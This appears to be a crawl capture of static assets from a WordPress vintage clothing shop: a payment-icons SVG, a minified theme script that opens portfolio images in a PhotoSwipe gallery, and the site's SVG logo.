<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Payment_Icons" data-name="Payment Icons" width="36.2mm" height="6.78mm" viewBox="0 0 102.62 19.22"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#f7f7f7;}.cls-3{fill:#253b80;}.cls-4{fill:#179bd7;}.cls-5{fill:#122a96;}.cls-6{fill:#f79e1b;}.cls-7{fill:#ff5f00;}.cls-8{fill:#eb001b;}</style></defs><rect class="cls-1" x="0.39" y="0.75" width="29.07" height="18.07" rx="3.54"></rect><path class="cls-2" d="M25.93,1.15a3.13,3.13,0,0,1,3.14,3.14v11a3.13,3.13,0,0,1-3.14,3.14h-22A3.13,3.13,0,0,1,.79,15.29v-11A3.13,3.13,0,0,1,3.93,1.15h22m0-.79h-22A3.93,3.93,0,0,0,0,4.29v11a3.93,3.93,0,0,0,3.93,3.93h22a3.93,3.93,0,0,0,3.93-3.93v-11A3.93,3.93,0,0,0,25.93.36Z"></path><path class="cls-3" d="M8.19,7.43A1.5,1.5,0,0,0,7,7H5.43a.24.24,0,0,0-.23.19l-.7,4.15a.15.15,0,0,0,.13.16h.8a.24.24,0,0,0,.21-.16l.17-1.13A.23.23,0,0,1,6,10h.52A1.64,1.64,0,0,0,8.38,8.58a.49.49,0,0,0,0-.12A1.22,1.22,0,0,0,8.19,7.43Zm-1,1.09c-.09.59-.53.59-1,.59H6L6.15,8a.14.14,0,0,1,.14-.11H6.4c.29,0,.57,0,.7.16A.54.54,0,0,1,7.19,8.52Z"></path><path class="cls-3" d="M11.86,8.5h-.79a.16.16,0,0,0-.14.11v.23l-.06-.09A1.1,1.1,0,0,0,10,8.43,1.79,1.79,0,0,0,8.22,10a1.47,1.47,0,0,0,.29,1.2,1.22,1.22,0,0,0,1,.4,1.49,1.49,0,0,0,1.07-.45v.23a.15.15,0,0,0,.13.15h.7a.22.22,0,0,0,.22-.19L12,8.66A.13.13,0,0,0,12,8.5.12.12,0,0,0,11.86,8.5Zm-2,2.27a.68.68,0,0,1-.52-.2A.74.74,0,0,1,9.25,10a.89.89,0,0,1,.87-.79.67.67,0,0,1,.52.22.61.61,0,0,1,.13.55A.87.87,0,0,1,9.89,10.77Z"></path><path class="cls-3" d="M16,8.5H15.2a.22.22,0,0,0-.18.1l-1.08,1.57-.46-1.53a.24.24,0,0,0-.22-.16h-.78a.13.13,0,0,0-.14.13s0,0,0,.05l.86,2.54-.79,1.15a.14.14,0,0,0,0,.19l.08,0h.79a.21.21,0,0,0,.19-.09L16.1,8.69A.14.14,0,0,0,16,8.51Z"></path><path class="cls-4" d="M19.76,7.43A1.48,1.48,0,0,0,18.58,7H17a.21.21,0,0,0-.21.19l-.67,4.15a.15.15,0,0,0,.12.16H17a.17.17,0,0,0,.15-.14l.19-1.19a.24.24,0,0,1,.22-.2h.52A1.67,1.67,0,0,0,20,8.5a.25.25,0,0,1,0-.08A1.3,1.3,0,0,0,19.76,7.43Zm-1,1.12c-.08.58-.53.58-1,.58h-.25L17.73,8a.12.12,0,0,1,.13-.12H18a1,1,0,0,1,.71.16.57.57,0,0,1,.07.44Z"></path><path class="cls-4" d="M23.42,8.5h-.78a.13.13,0,0,0-.14.11v.23l-.06-.09a1.1,1.1,0,0,0-.91-.32A1.79,1.79,0,0,0,19.79,10a1.43,1.43,0,0,0,.29,1.2,1.19,1.19,0,0,0,1,.4,1.49,1.49,0,0,0,1.07-.45v.23a.13.13,0,0,0,.12.14H23a.22.22,0,0,0,.22-.19l.38-2.68a.13.13,0,0,0-.1-.16Zm-2,2.27a.69.69,0,0,1-.53-.2.7.7,0,0,1-.12-.56.89.89,0,0,1,.87-.79.62.62,0,0,1,.67.57.55.55,0,0,1,0,.22A.86.86,0,0,1,21.47,10.77Z"></path><path class="cls-4" d="M25.22,7h-.78a.14.14,0,0,0-.14.11l-.62,4.26a.13.13,0,0,0,.1.16h.7a.22.22,0,0,0,.22-.19l.66-4.19A.14.14,0,0,0,25.24,7Z"></path><rect class="cls-5" x="36.77" y="0.75" width="29.07" height="18.07" rx="3.54"></rect><path class="cls-2" d="M62.31,1.15a3.13,3.13,0,0,1,3.14,3.14v11a3.13,3.13,0,0,1-3.14,3.14h-22a3.13,3.13,0,0,1-3.14-3.14v-11a3.13,3.13,0,0,1,3.14-3.14h22m0-.79h-22a3.93,3.93,0,0,0-3.93,3.93v11a3.93,3.93,0,0,0,3.93,3.93h22a3.93,3.93,0,0,0,3.93-3.93v-11A3.93,3.93,0,0,0,62.31.36Z"></path><path class="cls-1" d="M49.23,7,47,12.39H45.49L44.4,8.11a.6.6,0,0,0-.33-.48,6.17,6.17,0,0,0-1.37-.47V7h2.36a.65.65,0,0,1,.64.55l.58,3.15L47.73,7ZM55,10.62c0-1.42-2-1.5-2-2.14,0-.19.19-.4.59-.45A2.57,2.57,0,0,1,55,8.26l.25-1.14a3.66,3.66,0,0,0-1.31-.24c-1.37,0-2.35.73-2.35,1.79,0,.79.69,1.21,1.21,1.47s.73.44.73.68-.44.52-.84.52A2.86,2.86,0,0,1,51.26,11L51,12.19a4.2,4.2,0,0,0,1.57.29c1.46,0,2.41-.73,2.42-1.86m3.63,1.77h1.28L58.78,7H57.6a.64.64,0,0,0-.6.4l-2.08,5h1.46l.28-.79h1.79ZM57,10.47l.74-2,.44,2ZM51.19,7l-1.14,5.41H48.68L49.83,7Z"></path><rect class="cls-1" x="73.15" y="0.39" width="29.07" height="18.07" rx="3.54"></rect><path class="cls-2" d="M98.69.79a3.13,3.13,0,0,1,3.14,3.14v11a3.13,3.13,0,0,1-3.14,3.14h-22a3.13,3.13,0,0,1-3.14-3.14v-11A3.13,3.13,0,0,1,76.69.79h22m0-.79h-22a3.93,3.93,0,0,0-3.93,3.93v11a3.93,3.93,0,0,0,3.93,3.93h22a3.93,3.93,0,0,0,3.93-3.93v-11A3.93,3.93,0,0,0,98.69,0Z"></path><path class="cls-6" d="M94.22,9.43a3.73,3.73,0,0,1-6.53,2.47,3.72,3.72,0,0,0,0-4.94,3.73,3.73,0,0,1,6.53,2.47Z"></path><ellipse class="cls-7" cx="87.69" cy="9.43" rx="0.94" ry="2.47"></ellipse><path class="cls-8" d="M86.75,9.43a3.82,3.82,0,0,0,.94,2.47,3.73,3.73,0,1,1-.33-5.27,3.43,3.43,0,0,1,.33.33A3.8,3.8,0,0,0,86.75,9.43Z"></path></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=7.2.4
body_size: 284
content:
!function(r){woodmartThemeModule.$document.on("wdPortfolioPjaxComplete",function(){woodmartThemeModule.portfolioPhotoSwipe()}),r.each(["frontend/element_ready/wd_portfolio.default"],function(o,t){woodmartThemeModule.wdElementorAddAction(t,function(){woodmartThemeModule.portfolioPhotoSwipe()})}),woodmartThemeModule.portfolioPhotoSwipe=function(){woodmartThemeModule.$document.on("click",".portfolio-enlarge",function(o){o.preventDefault();var o=r(this),t=o.parents(".owl-item"),o=(t=0===t.length?o.parents(".portfolio-entry"):t).index(),t=e();woodmartThemeModule.callPhotoSwipe(o,t)});var e=function(){var t=[];return r(".portfolio-entry").find("figure a img").each(function(){var o=r(this);t.push({src:o.attr("src"),w:o.attr("width")?o.attr("width"):"300",h:o.attr("height")?o.attr("height"):"300"})}),t}},r(document).ready(function(){woodmartThemeModule.portfolioPhotoSwipe()})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://vintagewithgrace.co.uk/wp-content/uploads/2021/09/vintage-with-grace-logo.svg
body_size: 1517
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="123.47mm" height="15.87mm" viewBox="0 0 350 44.97"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M10.91,44.66,0,.57H4l7.75,30.91L19.43.57h4.1l-11,44.09Z"></path><path class="cls-1" d="M30.15,8.77V44.66H26.3V8.77Z"></path><path class="cls-1" d="M37.84,8.77l9.72,26.05v-26h3.85V44.66H47.24L39.93,25.1V44.66H36.08V8.77Z"></path><path class="cls-1" d="M61,44.66v-32H54.94V8.77H70.83v3.85h-6v32Z"></path><path class="cls-1" d="M80.29,8.77l9,35.89H85.34l-1.2-4.92h-9.4l-1.19,4.92H69.63l8.9-35.89ZM83.13,36l-3.72-15L75.69,36Z"></path><path class="cls-1" d="M95.74,18.61a14.24,14.24,0,0,0-2.45,8,12.86,12.86,0,0,0,.94,4.86,13.81,13.81,0,0,0,2.46,4.35,15,15,0,0,0,3.79,3.34,9.91,9.91,0,0,0,4.73,1.7V25.48h3.72l.13,19.24a6.84,6.84,0,0,1-1.39.06,17.25,17.25,0,0,1-6.85-1.45,16.85,16.85,0,0,1-5.72-3.84,17.94,17.94,0,0,1-4-5.81,16.61,16.61,0,0,1-1.51-7.06,18.13,18.13,0,0,1,1.44-7.13,17,17,0,0,1,4-5.74,18.26,18.26,0,0,1,5.72-3.91,17.45,17.45,0,0,1,7-1.39,5.22,5.22,0,0,1,1.33.07v3.72a5.8,5.8,0,0,0-1.32-.07A13.72,13.72,0,0,0,101,13.88,13.43,13.43,0,0,0,95.74,18.61Z"></path><path class="cls-1" d="M114.17,8.77h15.89v3.85H118v5.92h9.21v3.79H118V40.87h12v3.79H114.17Z"></path><path class="cls-1" d="M152.2,44.66,141.29.57h4l7.76,30.91L160.71.57h4.17l7.63,30.91L180.2.57h4.1l-11,44.09h-1.64L162.8,8.77l-9,35.89Z"></path><path class="cls-1" d="M190.93,8.77V44.66h-3.85V8.77Z"></path><path class="cls-1" d="M200.45,44.66v-32h-6V8.77h15.89v3.85h-6v32Z"></path><path class="cls-1" d="M225.24,8.77h3.85V44.66h-3.85V22.33h-7.57V44.66h-3.85V8.77h3.85v9.77h7.57Z"></path><path class="cls-1" d="M267.5,4a18.14,18.14,0,0,0-7.13,1.45,19.44,19.44,0,0,0-5.87,4,18.41,18.41,0,0,0-4,5.87A17,17,0,0,0,249,22.39a17.66,17.66,0,0,0,1.19,6.5,18.3,18.3,0,0,0,3.22,5.55,17.86,17.86,0,0,0,5,4.1,16.73,16.73,0,0,0,6.24,2.14V21.38h4.16l-.06,23.34a5.58,5.58,0,0,1-1.26.06A20.84,20.84,0,0,1,258.92,43a24.71,24.71,0,0,1-3.82-2.09,20.33,20.33,0,0,1-3.31-2.78A23.25,23.25,0,0,1,247,31a21.74,21.74,0,0,1-.07-17.3,22.11,22.11,0,0,1,4.74-7.14,23,23,0,0,1,7.12-4.8A21.16,21.16,0,0,1,267.5,0a5.58,5.58,0,0,1,1.26.06V4Z"></path><path class="cls-1" d="M278,8.71a12.19,12.19,0,0,1,4.5,1.13,10.21,10.21,0,0,1,1.94,1.2,18.43,18.43,0,0,1,1.69,1.51,15,15,0,0,1,2.47,3.85,12.47,12.47,0,0,1,.88,4.48,13,13,0,0,1-.51,3.47,11.61,11.61,0,0,1-1.51,3.21c-.34.47-.69.92-1.07,1.36a10.48,10.48,0,0,1-1.26,1.23,11.33,11.33,0,0,1-3,1.83,1.86,1.86,0,0,0,.32.47,4.2,4.2,0,0,1,.37.54l.41.66c.15.23.31.5.48.79l1.51,3a7.06,7.06,0,0,0,4.48,3.73V45c-.71-.21-1.33-.42-1.85-.63s-1-.42-1.41-.63a7.23,7.23,0,0,1-2-1.13,4,4,0,0,1-1.25-1.39c-.17-.29-.34-.6-.51-.92s-.33-.68-.5-1.1l-.62-1.51-.29-.57c-.1-.21-.24-.46-.4-.76q-.51-.81-1.32-1.89l-.82-.82-.44-.44a1,1,0,0,1-.19-.13.7.7,0,0,0-.18-.12H278V44.6h-3.91V8.71Zm0,20.56a8.77,8.77,0,0,0,2.88-.76,8.52,8.52,0,0,0,2.5-1.77,8.24,8.24,0,0,0,1.75-2.58,7.61,7.61,0,0,0,.63-3.28,8.93,8.93,0,0,0-.57-3.16A9.34,9.34,0,0,0,281,13.25a10.63,10.63,0,0,0-1.47-.54,7.79,7.79,0,0,0-1.59-.28Z"></path><path class="cls-1" d="M301.62,8.77l9,35.89h-3.91l-1.2-4.92h-9.4l-1.2,4.92H291l8.9-35.89ZM304.46,36l-3.72-15L297,36Z"></path><path class="cls-1" d="M317.07,18.8a14.25,14.25,0,0,0-2.46,8,12.49,12.49,0,0,0,1.2,5.55,15.29,15.29,0,0,0,7.76,7.76,13.46,13.46,0,0,0,5.55,1.13,6.3,6.3,0,0,0,1.33-.06v3.72a6.3,6.3,0,0,1-1.33.06,17.63,17.63,0,0,1-7-1.45,18.31,18.31,0,0,1-9.71-9.71,17.64,17.64,0,0,1-1.46-7,18,18,0,0,1,1.46-7.13,16.91,16.91,0,0,1,4-5.74A18.46,18.46,0,0,1,322.12,10a17.39,17.39,0,0,1,7-1.39,5.22,5.22,0,0,1,1.33.07v3.72a5.86,5.86,0,0,0-1.33-.07,13.83,13.83,0,0,0-6.81,1.71A13.52,13.52,0,0,0,317.07,18.8Z"></path><path class="cls-1" d="M334.11,8.77H350v3.85H338v5.92h9.21v3.79H338V40.87H350v3.79H334.11Z"></path></svg> 